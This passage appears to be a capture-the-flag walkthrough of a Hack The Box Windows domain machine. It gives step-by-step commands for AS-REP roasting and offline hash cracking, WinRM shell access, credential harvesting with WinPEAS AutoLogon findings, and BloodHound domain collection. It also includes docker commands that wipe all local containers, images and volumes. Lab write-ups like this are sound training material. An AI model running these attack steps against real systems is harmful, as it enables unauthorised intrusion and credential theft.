



Now that I have a valid account I will use the impacket-GetNPUsers tool to perform an AS-REP Roasting Attack using the custom dictionary (although I already know which account is valid) and I succeed in obtaining a new ASREP hash of the FSmith account that this time I can crack with john, using the rockyou.txt dictionary. I check with crackmapexec that the credential is valid, but also the same tool informs me that I can use the same credentials to access the machine through the WinRM protocol. I only have to resort to evil-winrm to gain access to the remote system and start the Enumeration phase, now begins my research for special privileges, leakage of sensitive system information or even access to the first flag.
Impacket’s GetNPUsers.py will attempt to harvest the non-preauth AS_REP responses for a given list of usernames. These responses will be encrypted with the user’s password, which can then be cracked offline.
Attacker Machine:
impacket-GetNPUsers egotistical-bank.local/ -dc-ip 10.10.10.175 -usersfile Usernames.txt -no-pass
nvim kerberos_hash
cat !$
john -w=/usr/share/wordlists/rockyou.txt kerberos_hash
john --show kerberos_hash
crackmapexec smb 10.10.10.175 -u 'FSmith' -p 'T...3'
crackmapexec winrm 10.10.10.175 -u 'FSmith' -p 'T...3'
evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'T...3'
Victime Machine:
whoami
hostname
ipconfig
whoami /priv
whoami /all
systeminfo
# Access is denied :(






I continue looking for relevant information in the system that allows me to Escalate Privileges, I find all the enabled accounts of the domain but not much more. I’m going to automate the search for attack vectors with WinPEAS to speed up this complex task, so by just transferring the winPEASany.exe binary to the victim machine and running it, I find the leak of a password corresponding to the svc_loanmanager account because the AutoLogon feature is enabled. Again I validate the credentials with crackmapexec, I can connect without problems again with evil-winrm after correcting the account name (svc_loanmanager) to the correct one (svc_loanmgr). I perform an enumeration of the system with the new engaged account but find nothing interesting.
WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts.
Victime Machine:
net user
upload winPEASany.exe
.\winPEASany.exe
# Looking for AutoLogon credentials
Attacker Machine:
crackmapexec smb 10.10.10.175 -u 'svc_loanmanager' -p 'M...d!'
crackmapexec smb 10.10.10.175 -u 'svc_loanmgr' -p 'M...d!'
crackmapexec winrm 10.10.10.175 -u 'svc_loanmgr' -p 'M...d!'
evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p 'M...d!'





Another tool that I use when I’m in front of an Active Directory is BloodHound, which has an ingestor system that allows the gathering, collection and import of information from the AD to later find attack vectors. For this machine I’m going to use bloodhound-python as an ingestor that performs its task remotely, using the credentials of the last compromised account. The next thing is to install BloodHound on my machine, I just have to download the compressed file that has an executable in charge of deploying all the necessary containers I need to make use of this tool. Previously I did a cleanup of my unnecessary local containers, then run bloodhound-cli that deploys the containers, I must pay attention to the installation logs because there is the access password. Once everything is installed BloodHound I can access it from the browser, and after updating the default password I can start my research.
bloodhound-python --help
# Python based ingestor for BloodHound LEGACY
# -c, --collectionmethod COLLECTIONMETHOD
# -d, --domain DOMAIN Domain to query.
# -ns, --nameserver NAMESERVER
bloodhound-python -c all -u 'svc_loanmgr' -p 'M...d!' -d EGOTISTICAL-BANK.LOCAL -ns 10.10.10.175
wget https://github.com/SpecterOps/bloodhound-cli/releases/latest/download/bloodhound-cli-linux-amd64.tar.gz
wget https://github.com/SpecterOps/bloodhound-cli/releases/latest/download/bloodhound-cli-linux-amd64.tar.gz --no-check-certificate
docker rm $(docker ps -a -q) --force
docker rmi $(docker images -q)
docker volume rm $(docker volume ls -q)
docker network rm $(docker network ls -q)
sudo ./bloodhound-cli install
# http://127.0.0.1:8080/ui/login
